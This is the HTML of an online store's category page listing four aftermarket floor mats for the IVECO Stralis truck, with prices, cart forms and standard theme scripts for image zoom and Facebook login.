<div class="block-categories d-none d-md-block">
  <ul class="category-top-menu">
        <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.repuestosparacamiones.eu/54-daily">Daily</a></li><li data-depth="0"><a href="https://www.repuestosparacamiones.eu/55-eurocargo">Eurocargo</a></li><li data-depth="0"><a href="https://www.repuestosparacamiones.eu/56-eurotrakker">EuroTrakker</a></li><li data-depth="0"><a href="https://www.repuestosparacamiones.eu/57-stralis">Stralis</a></li></ul></li>
  </ul>
</div>
                          </div>
            

            
  <div id="content-wrapper" class="left-column col-12 col-md-9">
    
    
  <section id="main">
    
    <section id="products">
      
        <div>
          
            
    <div id="js-product-list-header">
                        <div class="block-category card card-body"  style="background:url(https://www.repuestosparacamiones.eu/c/57-category_default/stralis.jpg) right center no-repeat; background-size:cover; " >
                <div id="category-description" class="text-muted"><h1 style="color:#fff;">Alfombrillas aftermarket para IVECO STRALIS</h1></div>
                            </div>
                        </div>

<div id="js-product-list-top" class="row products-selection revealOnScroll animated fadeInUp" data-animation="fadeInUp">
    <div class="col-md-6 d-none d-md-block total-products">
        <h2 class="h1">
                            Stralis
                                        <span>4 products.</span>
                    </h2>
    </div>
    <div class="col-md-6">
        <div class="sort-by-row">
            
                <span class="d-none d-md-block sort-by">Ordenar por:</span>
<div class="products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
      </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.repuestosparacamiones.eu/57-stralis?order=product.sales.desc"
        class="select-list js-search-link">
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://www.repuestosparacamiones.eu/57-stralis?order=product.position.asc"
        class="select-list js-search-link">
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://www.repuestosparacamiones.eu/57-stralis?order=product.name.asc"
        class="select-list js-search-link">
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://www.repuestosparacamiones.eu/57-stralis?order=product.name.desc"
        class="select-list js-search-link">
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://www.repuestosparacamiones.eu/57-stralis?order=product.price.asc"
        class="select-list js-search-link">
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://www.repuestosparacamiones.eu/57-stralis?order=product.price.desc"
        class="select-list js-search-link">
        Precio, de más alto a más bajo
      </a>
          <a
        rel="nofollow"
        href="https://www.repuestosparacamiones.eu/57-stralis?order=product.reference.asc"
        class="select-list js-search-link">
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.repuestosparacamiones.eu/57-stralis?order=product.reference.desc"
        class="select-list js-search-link">
        Reference, Z to A
      </a>
      </div>
</div>            
                            <div class=" d-md-none filter-button">
                    <button id="search_filter_toggler" class="btn btn-primary">
                        Categorías
                    </button>
                </div>
                                        
                                </div>
    </div>
    <div class="d-md-none text-sm-center showing">
        Mostrando 1-4 de 4 artículo(s)
    </div>
</div>          
        </div>

        
          <div class="d-none d-md-block">
            <section id="js-active-search-filters" class="hide">
    
  
    <p class="h6 d-sm-none">Filtros activos</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products category-animate ">
    <div class="products-grid revealOnScroll animated fadeInUp row">
              
          
  
  <article data-animation="fadeInUp"
    class="gridAnimate revealOnScroll animated  fadeInUp product-miniature js-product-miniature col-6 col-lg-4 "
    data-id-product="155" data-id-product-attribute="0" itemscope
    itemtype="http://schema.org/Product">
    <meta itemprop="sku" content="155" />

    <meta itemprop="mpn" content="207" />

    <div class="thumbnail-container">

      <div class="thumbnail-container-inner">
        <div class="thumbnail-container-images">
          
                    <a href="https://www.repuestosparacamiones.eu/stralis/155-alfombra-manta-para-iveco-stralis-hi-way.html" class="thumbnail product-thumbnail">
            <img src="https://www.repuestosparacamiones.eu/298-home_default/alfombra-manta-para-iveco-stralis-hi-way.jpg"
                 itemprop = "image"
                 alt="Alfombra manta para Iveco..."
              data-full-size-image-url="https://www.repuestosparacamiones.eu/298-large_default/alfombra-manta-para-iveco-stralis-hi-way.jpg">
            <!--
            <div class="quick-view" data-link-action="quickview">
              Vista rápida
            </div>
            -->
            <div class="bonwishlist-hook-wrapper" data-id-product="155">
              
<i class="wish-button fl-outicons-heart373"></i>
            </div>
            <div class="boncompare-hook-wrapper" data-id-compare="155">
              
            </div>

                




          </a>

                    
          

          
          <ul class="product-flags">
                      </ul>
          
        </div>
        <div class="thumbnail-container-bottom">
          <div class="product-description">

            
                




            
            
            

            <div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
              <div class="comment_author">
                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                  <meta itemprop="worstRating" content="0" />
                  <meta itemprop="ratingValue" content="3" />
                  <meta itemprop="bestRating" content="5" />
                </div>
                <div class="comment_author_infos">
                  <strong itemprop="author">asd</strong>
                  <meta itemprop="datePublished" content="fdg" />
                </div>
              </div>

              <div class="comment_details">
                <h4 class="title_block" itemprop="name">rty</h4>
                <p itemprop="reviewBody">ewr</p>
              </div>
            </div>

            

                        <h3 class="h3 product-title" itemprop="name"><a href="https://www.repuestosparacamiones.eu/stralis/155-alfombra-manta-para-iveco-stralis-hi-way.html">Alfombra manta para Iveco Stralis Hi Way</a>
            </h3>
                        
            <meta itemprop="description" content="Alfombra manta para Iveco Stralis Hi Way" />
            <meta itemprop="sku" content="1234" />
            <meta itemprop="mpn" content="1234" />
                        
            <div class="sort-description" id="product-description-short-155" itemprop="description">
              <p>
                Alfombra manta para Iveco Stralis Hi Way
              </p>
            </div>
                        
            
                        <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
              <span class="price " itemscope itemtype="http://schema.org/price">32,21 €</span>
              <meta itemprop="price" content="95" />

              <meta itemprop="priceCurrency" content="EUR" />
              <link itemprop="availability" href="https://schema.org/InStock" />
              <meta itemprop="priceValidUntil" content="2020-11-05" />
              <a style="display: none" itemprop="url" href="https://www.repuestosparacamiones.eu/stralis/155-alfombra-manta-para-iveco-stralis-hi-way.html">https://www.repuestosparacamiones.eu/stralis/155-alfombra-manta-para-iveco-stralis-hi-way.html">Alfombra manta para Iveco Stralis Hi Way</a>

              
              <span class="sr-only">Precio</span>

              

            </div>

                        
          </div>
          <!-- 
                       -->

          <form action="https://www.repuestosparacamiones.eu/carrito" method="post" class="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="56b6b041b6f0545828fa15d67c6b2eaf">
            <input type="hidden" name="id_product" value="155" class="product_page_product_id">
            <input type="hidden" name="qty" value="1">
            
            

            <div class="btn-row">
              <button class="ajax_add_to_cart_button btn btn-primary add-to-cart" data-button-action="add-to-cart"
                type="submit" > <i class="fl-outicons-shopping-cart13"></i>
                Añadir al carrito
              </button>

                            <a href="https://www.repuestosparacamiones.eu/stralis/155-alfombra-manta-para-iveco-stralis-hi-way.html" class="btn-view btn btn-primary">
                view product
              </a>            </div>

          </form>
        </div>
      </div>
    </div>
  </article>
          
              
          
  
  <article data-animation="fadeInUp"
    class="gridAnimate revealOnScroll animated  fadeInUp product-miniature js-product-miniature col-6 col-lg-4 "
    data-id-product="154" data-id-product-attribute="0" itemscope
    itemtype="http://schema.org/Product">
    <meta itemprop="sku" content="154" />

    <meta itemprop="mpn" content="207" />

    <div class="thumbnail-container">

      <div class="thumbnail-container-inner">
        <div class="thumbnail-container-images">
          
                    <a href="https://www.repuestosparacamiones.eu/stralis/154-alfombra-manta-para-iveco-stralis-active-space-euro-5.html" class="thumbnail product-thumbnail">
            <img src="https://www.repuestosparacamiones.eu/297-home_default/alfombra-manta-para-iveco-stralis-active-space-euro-5.jpg"
                 itemprop = "image"
                 alt="Alfombra manta para Iveco..."
              data-full-size-image-url="https://www.repuestosparacamiones.eu/297-large_default/alfombra-manta-para-iveco-stralis-active-space-euro-5.jpg">
            <!--
            <div class="quick-view" data-link-action="quickview">
              Vista rápida
            </div>
            -->
            <div class="bonwishlist-hook-wrapper" data-id-product="154">
              
<i class="wish-button fl-outicons-heart373"></i>
            </div>
            <div class="boncompare-hook-wrapper" data-id-compare="154">
              
            </div>

                




          </a>

                    
          

          
          <ul class="product-flags">
                      </ul>
          
        </div>
        <div class="thumbnail-container-bottom">
          <div class="product-description">

            
                




            
            
            

            <div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
              <div class="comment_author">
                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                  <meta itemprop="worstRating" content="0" />
                  <meta itemprop="ratingValue" content="3" />
                  <meta itemprop="bestRating" content="5" />
                </div>
                <div class="comment_author_infos">
                  <strong itemprop="author">asd</strong>
                  <meta itemprop="datePublished" content="fdg" />
                </div>
              </div>

              <div class="comment_details">
                <h4 class="title_block" itemprop="name">rty</h4>
                <p itemprop="reviewBody">ewr</p>
              </div>
            </div>

            

                        <h3 class="h3 product-title" itemprop="name"><a href="https://www.repuestosparacamiones.eu/stralis/154-alfombra-manta-para-iveco-stralis-active-space-euro-5.html">Alfombra manta para Iveco Stralis Active Space Euro 5</a>
            </h3>
                        
            <meta itemprop="description" content="Alfombra manta para Iveco Stralis Active Space Euro 5" />
            <meta itemprop="sku" content="1234" />
            <meta itemprop="mpn" content="1234" />
                        
            <div class="sort-description" id="product-description-short-154" itemprop="description">
              <p>
                Alfombra manta para Iveco Stralis Active Space Euro 5
              </p>
            </div>
                        
            
                        <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
              <span class="price " itemscope itemtype="http://schema.org/price">32,21 €</span>
              <meta itemprop="price" content="95" />

              <meta itemprop="priceCurrency" content="EUR" />
              <link itemprop="availability" href="https://schema.org/InStock" />
              <meta itemprop="priceValidUntil" content="2020-11-05" />
              <a style="display: none" itemprop="url" href="https://www.repuestosparacamiones.eu/stralis/154-alfombra-manta-para-iveco-stralis-active-space-euro-5.html">https://www.repuestosparacamiones.eu/stralis/154-alfombra-manta-para-iveco-stralis-active-space-euro-5.html">Alfombra manta para Iveco Stralis Active Space Euro 5</a>

              
              <span class="sr-only">Precio</span>

              

            </div>

                        
          </div>
          <!-- 
                       -->

          <form action="https://www.repuestosparacamiones.eu/carrito" method="post" class="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="56b6b041b6f0545828fa15d67c6b2eaf">
            <input type="hidden" name="id_product" value="154" class="product_page_product_id">
            <input type="hidden" name="qty" value="1">
            
            

            <div class="btn-row">
              <button class="ajax_add_to_cart_button btn btn-primary add-to-cart" data-button-action="add-to-cart"
                type="submit" > <i class="fl-outicons-shopping-cart13"></i>
                Añadir al carrito
              </button>

                            <a href="https://www.repuestosparacamiones.eu/stralis/154-alfombra-manta-para-iveco-stralis-active-space-euro-5.html" class="btn-view btn btn-primary">
                view product
              </a>            </div>

          </form>
        </div>
      </div>
    </div>
  </article>
          
              
          
  
  <article data-animation="fadeInUp"
    class="gridAnimate revealOnScroll animated  fadeInUp product-miniature js-product-miniature col-6 col-lg-4 "
    data-id-product="153" data-id-product-attribute="0" itemscope
    itemtype="http://schema.org/Product">
    <meta itemprop="sku" content="153" />

    <meta itemprop="mpn" content="" />

    <div class="thumbnail-container">

      <div class="thumbnail-container-inner">
        <div class="thumbnail-container-images">
          
                    <a href="https://www.repuestosparacamiones.eu/stralis/153-alfombra-de-pvc-para-iveco-stralis-active-space.html" class="thumbnail product-thumbnail">
            <img src="https://www.repuestosparacamiones.eu/296-home_default/alfombra-de-pvc-para-iveco-stralis-active-space.jpg"
                 itemprop = "image"
                 alt="Alfombra de PVC para Iveco..."
              data-full-size-image-url="https://www.repuestosparacamiones.eu/296-large_default/alfombra-de-pvc-para-iveco-stralis-active-space.jpg">
            <!--
            <div class="quick-view" data-link-action="quickview">
              Vista rápida
            </div>
            -->
            <div class="bonwishlist-hook-wrapper" data-id-product="153">
              
<i class="wish-button fl-outicons-heart373"></i>
            </div>
            <div class="boncompare-hook-wrapper" data-id-compare="153">
              
            </div>

                




          </a>

                    
          

          
          <ul class="product-flags">
                      </ul>
          
        </div>
        <div class="thumbnail-container-bottom">
          <div class="product-description">

            
                




            
            
            

            <div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
              <div class="comment_author">
                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                  <meta itemprop="worstRating" content="0" />
                  <meta itemprop="ratingValue" content="3" />
                  <meta itemprop="bestRating" content="5" />
                </div>
                <div class="comment_author_infos">
                  <strong itemprop="author">asd</strong>
                  <meta itemprop="datePublished" content="fdg" />
                </div>
              </div>

              <div class="comment_details">
                <h4 class="title_block" itemprop="name">rty</h4>
                <p itemprop="reviewBody">ewr</p>
              </div>
            </div>

            

                        <h3 class="h3 product-title" itemprop="name"><a href="https://www.repuestosparacamiones.eu/stralis/153-alfombra-de-pvc-para-iveco-stralis-active-space.html">Alfombra de PVC para Iveco Stralis Active Space</a>
            </h3>
                        
            <meta itemprop="description" content="Alfombra de PVC para Iveco Stralis Active Space" />
            <meta itemprop="sku" content="1234" />
            <meta itemprop="mpn" content="1234" />
                        
            <div class="sort-description" id="product-description-short-153" itemprop="description">
              <p>
                Alfombra de PVC para Iveco Stralis Active Space
              </p>
            </div>
                        
            
                        <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
              <span class="price " itemscope itemtype="http://schema.org/price">65,39 €</span>
              <meta itemprop="price" content="95" />

              <meta itemprop="priceCurrency" content="EUR" />
              <link itemprop="availability" href="https://schema.org/InStock" />
              <meta itemprop="priceValidUntil" content="2020-11-05" />
              <a style="display: none" itemprop="url" href="https://www.repuestosparacamiones.eu/stralis/153-alfombra-de-pvc-para-iveco-stralis-active-space.html">https://www.repuestosparacamiones.eu/stralis/153-alfombra-de-pvc-para-iveco-stralis-active-space.html">Alfombra de PVC para Iveco Stralis Active Space</a>

              
              <span class="sr-only">Precio</span>

              

            </div>

                        
          </div>
          <!-- 
                       -->

          <form action="https://www.repuestosparacamiones.eu/carrito" method="post" class="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="56b6b041b6f0545828fa15d67c6b2eaf">
            <input type="hidden" name="id_product" value="153" class="product_page_product_id">
            <input type="hidden" name="qty" value="1">
            
            

            <div class="btn-row">
              <button class="ajax_add_to_cart_button btn btn-primary add-to-cart" data-button-action="add-to-cart"
                type="submit" > <i class="fl-outicons-shopping-cart13"></i>
                Añadir al carrito
              </button>

                            <a href="https://www.repuestosparacamiones.eu/stralis/153-alfombra-de-pvc-para-iveco-stralis-active-space.html" class="btn-view btn btn-primary">
                view product
              </a>            </div>

          </form>
        </div>
      </div>
    </div>
  </article>
          
              
          
  
  <article data-animation="fadeInUp"
    class="gridAnimate revealOnScroll animated  fadeInUp product-miniature js-product-miniature col-6 col-lg-4 "
    data-id-product="152" data-id-product-attribute="0" itemscope
    itemtype="http://schema.org/Product">
    <meta itemprop="sku" content="152" />

    <meta itemprop="mpn" content="074/A" />

    <div class="thumbnail-container">

      <div class="thumbnail-container-inner">
        <div class="thumbnail-container-images">
          
                    <a href="https://www.repuestosparacamiones.eu/stralis/152-alfombra-de-goma-a-rayas-para-iveco-stralis-active-day.html" class="thumbnail product-thumbnail">
            <img src="https://www.repuestosparacamiones.eu/295-home_default/alfombra-de-goma-a-rayas-para-iveco-stralis-active-day.jpg"
                 itemprop = "image"
                 alt="Alfombra de goma a rayas..."
              data-full-size-image-url="https://www.repuestosparacamiones.eu/295-large_default/alfombra-de-goma-a-rayas-para-iveco-stralis-active-day.jpg">
            <!--
            <div class="quick-view" data-link-action="quickview">
              Vista rápida
            </div>
            -->
            <div class="bonwishlist-hook-wrapper" data-id-product="152">
              
<i class="wish-button fl-outicons-heart373"></i>
            </div>
            <div class="boncompare-hook-wrapper" data-id-compare="152">
              
            </div>

                




          </a>

                    
          

          
          <ul class="product-flags">
                      </ul>
          
        </div>
        <div class="thumbnail-container-bottom">
          <div class="product-description">

            
                




            
            
            

            <div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
              <div class="comment_author">
                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                  <meta itemprop="worstRating" content="0" />
                  <meta itemprop="ratingValue" content="3" />
                  <meta itemprop="bestRating" content="5" />
                </div>
                <div class="comment_author_infos">
                  <strong itemprop="author">asd</strong>
                  <meta itemprop="datePublished" content="fdg" />
                </div>
              </div>

              <div class="comment_details">
                <h4 class="title_block" itemprop="name">rty</h4>
                <p itemprop="reviewBody">ewr</p>
              </div>
            </div>

            

                        <h3 class="h3 product-title" itemprop="name"><a href="https://www.repuestosparacamiones.eu/stralis/152-alfombra-de-goma-a-rayas-para-iveco-stralis-active-day.html">Alfombra de goma a rayas para Iveco Stralis Active Day</a>
            </h3>
                        
            <meta itemprop="description" content="Alfombra de goma a rayas para Iveco Stralis Active Day" />
            <meta itemprop="sku" content="1234" />
            <meta itemprop="mpn" content="1234" />
                        
            <div class="sort-description" id="product-description-short-152" itemprop="description">
              <p>
                Alfombra de goma a rayas para Iveco Stralis Active Day
              </p>
            </div>
                        
            
                        <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
              <span class="price " itemscope itemtype="http://schema.org/price">40,99 €</span>
              <meta itemprop="price" content="95" />

              <meta itemprop="priceCurrency" content="EUR" />
              <link itemprop="availability" href="https://schema.org/InStock" />
              <meta itemprop="priceValidUntil" content="2020-11-05" />
              <a style="display: none" itemprop="url" href="https://www.repuestosparacamiones.eu/stralis/152-alfombra-de-goma-a-rayas-para-iveco-stralis-active-day.html">https://www.repuestosparacamiones.eu/stralis/152-alfombra-de-goma-a-rayas-para-iveco-stralis-active-day.html">Alfombra de goma a rayas para Iveco Stralis Active Day</a>

              
              <span class="sr-only">Precio</span>

              

            </div>

                        
          </div>
          <!-- 
                       -->

          <form action="https://www.repuestosparacamiones.eu/carrito" method="post" class="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="56b6b041b6f0545828fa15d67c6b2eaf">
            <input type="hidden" name="id_product" value="152" class="product_page_product_id">
            <input type="hidden" name="qty" value="1">
            
            

            <div class="btn-row">
              <button class="ajax_add_to_cart_button btn btn-primary add-to-cart" data-button-action="add-to-cart"
                type="submit" > <i class="fl-outicons-shopping-cart13"></i>
                Añadir al carrito
              </button>

                            <a href="https://www.repuestosparacamiones.eu/stralis/152-alfombra-de-goma-a-rayas-para-iveco-stralis-active-day.html" class="btn-view btn btn-primary">
                view product
              </a>            </div>

          </form>
        </div>
      </div>
    </div>
  </article>
          
          </div>
  </div>
  
    <nav class="pagination revealOnScroll animated fadeInUp" data-animation="fadeInUp">
  <div class="col-md-4">
    
      Mostrando 1-4 de 4 artículo(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
          
  </div>

</nav>  
</div>          
        </div>

        <div>
          
            <div id="js-product-list-bottom"></div>          
        </div>

          </section>

  </section>

    
  </div>


            
                      </div>
        </div>
                

                              </section>
    </main>
    <footer id="footer">
      
      <div class="footer-container ">
  <div class="container">
    <div class="row">
      
            <div data-animation="fadeInUp" class="revealOnScroll block-contact col-md-3 links wrapper animated fadeInUp">
        <a class="block-contact-logo d-none d-md-block" href="https://www.repuestosparacamiones.eu/">
            <img class="logo" src="/img/Logo-Ricambiperautocarri-OTM-bianco.png" alt="O.T.M. SRL">
        </a>
        <div class="title clearfix d-block d-md-none" data-target="#footer_contact" data-toggle="collapse">
            <span class="h3 text-uppercase block-newsletter-title">Información de la tienda</span>
            <span class="float-xs-right">
                <span class="navbar-toggler collapse-icons">
                <i class="mercury-icon-angle-bottom add"></i>
                <i class="mercury-icon-angle-up remove"></i>
                </span>
            </span>
        </div>
        <div id="footer_contact" class="collapse">
            <ul>
                                <li>
                    <span class="footer_adsress">Via Muriaglio, 4 - Fr. Campo<br />10081 Castellamonte<br />Italia</span>
                </li>
                                                <li>
                    <a href="tel:+39 3807710247" class="footer_phone">+39 3807710247</a>
                </li>
                                                                <li>
                    <a href="mailto:info@autoricambimoncalieri.com" class="footer_email">info@autoricambimoncalieri.com</a>
                </li>
                            </ul>
        </div>
    </div><div class="col-md-4 links">
    <div class="row">
                    <div class="col-md-6 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                <p class="h3 d-none d-md-block">Nuestra Empresa</p>
                                <div class="title clearfix d-md-none" data-target="#footer_sub_menu_45094" data-toggle="collapse">
                    <span class="h3">Nuestra Empresa</span>
                    <span class="">
                        <span class="navbar-toggler collapse-icons">
                            <i class="mercury-icon-angle-bottom add"></i>
                            <i class="mercury-icon-angle-up remove"></i>
                        </span>
                    </span>
                </div>
                <ul id="footer_sub_menu_45094" class="collapse">
                                            <li>
                            <a id="link-cms-page-4-1" class="cms-page-link" href="https://www.repuestosparacamiones.eu/content/4-sobre-nosotros"
                                >
                                Sobre Nosotros
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.repuestosparacamiones.eu/productos-rebajados"
                                >
                                Ofertas
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-contact-1" class="cms-page-link" href="https://www.repuestosparacamiones.eu/contactenos"
                                >
                                Contacte con nosotros
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="col-md-6 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                <p class="h3 d-none d-md-block">Información</p>
                                <div class="title clearfix d-md-none" data-target="#footer_sub_menu_7351" data-toggle="collapse">
                    <span class="h3">Información</span>
                    <span class="">
                        <span class="navbar-toggler collapse-icons">
                            <i class="mercury-icon-angle-bottom add"></i>
                            <i class="mercury-icon-angle-up remove"></i>
                        </span>
                    </span>
                </div>
                <ul id="footer_sub_menu_7351" class="collapse">
                                            <li>
                            <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.repuestosparacamiones.eu/content/1-avisos-legales"
                                >
                                Avisos legales
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.repuestosparacamiones.eu/content/3-condiciones-de-venta"
                                >
                                Condiciones de Venta
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-8-2" class="cms-page-link" href="https://www.repuestosparacamiones.eu/content/8-costos"
                                >
                                Costos y métodos de envío
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-9-2" class="cms-page-link" href="https://www.repuestosparacamiones.eu/content/9-derecho-a-retirada"
                                >
                                Derecho a retirada
                            </a>
                        </li>
                                    </ul>
            </div>
            </div>
</div><div id="block_myaccount_infos" class="col-md-2 links wrapper revealOnScroll animated fadeInUp"
  data-animation="fadeInUp">
  <p class="h3 myaccount-title d-none d-md-block">
    <a class="text-uppercase" href="https://www.repuestosparacamiones.eu/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </p>
  <div class="title clearfix d-md-none" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="mercury-icon-angle-bottom add"></i>
        <i class="mercury-icon-angle-up remove"></i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
          <li>
        <a href="https://www.repuestosparacamiones.eu/datos-personales" rel="nofollow">
          Información personal
        </a>
      </li>
          <li>
        <a href="https://www.repuestosparacamiones.eu/historial-compra" rel="nofollow">
          Pedidos
        </a>
      </li>
          <li>
        <a href="https://www.repuestosparacamiones.eu/facturas-abono" rel="nofollow">
          Facturas por abono
        </a>
      </li>
          <li>
        <a href="https://www.repuestosparacamiones.eu/direcciones" rel="nofollow">
          Direcciones
        </a>
      </li>
          <li>
        <a href="https://www.repuestosparacamiones.eu/descuento" rel="nofollow">
          Cupones de descuento
        </a>
      </li>
        
  </ul>
</div><a class="banner" href="https://www.repuestosparacamiones.eu/" title="">
      <img src="https://www.repuestosparacamiones.eu/modules/ps_banner/img/4b77700bec8d18f5d79ded95db261f55.jpg" alt="" title="" class="img-fluid">
  </a>
  <div class="block-social">
    <ul>
          </ul>
  </div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <!--<div class="app-stores d-md-none">
      <a class="app-store" href="https://www.repuestosparacamiones.eu/">
        <img class="" src="https://www.repuestosparacamiones.eu/themes/auto-shop/assets/img/sample-1.png" alt="app-store">
      </a>
      <a class="google-play" href="https://www.repuestosparacamiones.eu/">
        <img class="" src="https://www.repuestosparacamiones.eu/themes/auto-shop/assets/img/sample-2.png" alt="google-play">
      </a>
    </div>-->
  </div>
</div>
	 
<div class="footer-container-bottom">
  <div class="container">
    <div class="row">
      
        <div class="col-sm-12 col-md-6 revealOnScroll animated fadeInUp" data-animation="fadeInUp">
          <a class="_blank" href="https://www.otm-srl.com/" target="_blank">
            © 2026 - OTM S.r.l. - P.IVA 05892130013
          </a>
        </div>
        <div class="col-sm-12 col-md-6 revealOnScroll animated fadeInUp" data-animation="fadeInUp">
          <div class="footer-payment">
            <img src="https://www.repuestosparacamiones.eu/themes/auto-shop/assets/img/payment_icons.png"
              alt="Payment" />
          </div>
        </div>
      
    </div>
  </div>
</div>      
    </footer>

    
      <script src="https://www.repuestosparacamiones.eu/themes/auto-shop/assets/cache/bottom-efb89a189.js" ></script>


    

    
    <script>
	var zoom_type = "inner",
		zoom_lens_size = "100",
		zoom_cursor_type = "default",
		zoom_lens_opacity = "0.5",
		zoom_scroll = "",
		zoom_easing = "1",
		zoom_fade_in = "1400",
		zoom_fade_out = "500",
		zoom_lens_shape = "round",
		zoom_win_width = "400",
		zoom_win_height = "400",
		zoom_win_border = "1";
	zoom_win_border_color = "#333333";

	if (zoom_scroll == 0) {
		var zoom_scroll_scr = false;
	} else {
		var zoom_scroll_scr = true;
	}


	function applyElevateZoom() {
		var src = $('.thickbox.shown').attr('href'),
			bigimage = $('.fancybox.shown').attr('href');
		$('.product-cover img').elevateZoom({
			zoomType: zoom_type,
			cursor: zoom_cursor_type,
			zoomWindowFadeIn: zoom_fade_in,
			zoomWindowFadeOut: zoom_fade_out,
			scrollZoom: zoom_scroll_scr,
			easing: zoom_easing,
			lensOpacity: zoom_lens_opacity,
			lensShape: zoom_lens_shape,
			lensSize: zoom_lens_size,
			zoomImage: bigimage,
			zoomWindowWidth: zoom_win_width,
			zoomWindowHeight: zoom_win_height,
			borderSize: zoom_win_border,
			borderColour: zoom_win_border_color,
		});

	}

	$(document).ready(function () {
		applyElevateZoom();

		$('.thumb-container').click(
			function () {
				restartElevateZoom();
			}
		);
	});


	$(document).ajaxComplete(function () {
		$(".zoomContainer").remove();
		restartElevateZoom();
	});

	function restartElevateZoom() {
		$(".zoomContainer").remove();
		applyElevateZoom();
	}
</script>
<script>
    var countdown_days = "days",
        countdown_hr = "hr",
        countdown_min = "min",
        countdown_sec = "sec";

    $("[data-countdown]").each(function() {
        var $this = $(this), finalDate = $(this).data("countdown");
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<span><span>%D</span>'+countdown_days+'</span><span><span>%H</span>'+countdown_hr+'</span><span><span>%M</span>'+countdown_min+'</span><span><span>%S</span>'+countdown_sec+'</span>'));
        });
    });
</script><script defer>
    var base_dir = '/modules/',
      islogged = '0';

    function injectFbSdkAsync(d, s, id) {
      var js,
        fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.async = true;
      js.defer = true;

      js.src = 'https://connect.facebook.net/en_US/sdk.js';
      fjs.parentNode.insertBefore(js, fjs);
    }
    $(function () {
      const $facebookButton = $('.bon-facebooklogin-button');
      $facebookButton.on('click', function () {
        injectFbSdkAsync(document, 'script', 'facebooklogin-jssdk');

        window.fbAsyncInit = function () {
          FB.init({
            appId: '',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v7.0',
            status: true
          });
          siteLoginStatus();
          fblogin();
        };
        function siteLoginStatus() {
          if (islogged > 0) {
            FB.getLoginStatus(function (response) {
              if (response.status === 'connected') {
                var fblogpic = getCookie('fb_user_pic'),
                  fblogcheck = getCookie('fb_user_id');
                if (fblogcheck != undefined && fblogcheck.length > 0) {
                  $('#bon-login-image').html(
                    '<img id="facebook-fb-img" height="31" src="' + fblogpic + '"/>'
                  );
                  $('.user-info .account.bon-tooltip').css('display', 'none');
                  $('.bon-logout').on('click', fblogout);
                  $('.account-bon-logout').on('click', fblogout);
                }
              }
            });
          }
        }
        function fblogin() {
          FB.login(
            function (response) {
              setCookie('fb_user_id', response.authResponse.userID, 1);
              if (response.status == 'connected') {
                login(response.authResponse.accessToken);
              }
            },
            {
              scope: 'email,public_profile,'
            }
          );
          return false;
        }
        function login(token) {
          get_profile_pic();
          $('.bon-facebooklogin-button-loading').show();
          $.ajax({
            type: 'POST',
            url: base_dir + 'bonloginfacebook/controllers/front/facebookconnect.php',
            data: 'accessToken=' + token + '',
            success: function (msg) {
              var current_url = window.location.href;
              var queryPos = current_url.lastIndexOf('?');
              queryPos = parseInt(queryPos) + 1;
              current_url = current_url.substr(queryPos);
              queryStrings = current_url.split('&');
              var noBack = 1;
              if (queryStrings.length > 0) {
                var params = queryStrings[0].split('=');
                if (params.length > 0) {
                  if (params[0] == 'back') {
                    var backUrl = decodeURIComponent(params[1]);
                    window.location.href = backUrl;
                    noBack = 0;
                  }
                }
              }
              if (noBack == 1) {
                window.location.href = window.location.href;
              }
            }
          });
        }
        function get_profile_pic() {
          FB.api('/me', function (response) {
            var src = 'https://graph.facebook.com/' + response.id + '/picture';
            setCookie('fb_user_pic', src, 1);
          });
        }
        function fblogout() {
          FB.logout(function (response) {
            deleteCookie('fb_user_id');
            deleteCookie('fb_user_pic');
            logout();
          });
